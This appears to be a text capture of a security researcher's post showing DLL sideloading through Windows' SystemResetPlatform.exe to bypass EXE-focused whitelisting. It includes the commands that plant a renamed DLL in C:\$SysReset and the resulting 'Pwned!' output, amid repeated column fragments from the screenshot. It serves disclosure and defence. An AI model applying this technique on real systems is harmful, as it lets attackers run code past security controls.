 Thread
Grzegorz Tworek
@0gtweet
Yet another DLL sideloading. Can work as simple (and not so common)
way of bypassing whitelisting focused on EXEs, and not DLLs.
Process Name PID Operation Path Result
SystemResetPlatform.... 3288 Load Image C:\$SysReset\Framework\Stack\RjvPlatform.dll SUCCESS Im
SystemResetPlatform....
C:\Windows\system32\cmd.exe
SystemResetPlatform....
SystemResetPlatform....
SystemResetPlatform....
C:\Users\Admin\Desktop>md C:\$SysReset\Framework\Stack\
SystemResetPlatform....
SystemResetPlatform....
C:\Users\Admin\Desktop>copy PwningDLL.dll C:\$SysReset\Framework\Stack\RjvPlatform.dll
SystemResetPlatform....
1 file(s) copied.
SystemResetPlatform....
SystemResetPlatform....
C:\Users\Admin\Desktop>c:\Windows\System32\SystemResetPlatform\SystemResetPlatfo
SystemResetPlatform....
SystemResetPlatform....
C:\Users\Admin\Desktop>
SystemResetPlatform....
DllMain()
SystemResetPlatform....
SystemResetPlatform....
SystemResetPlatform....
Pwned!
SystemResetPlatform....
6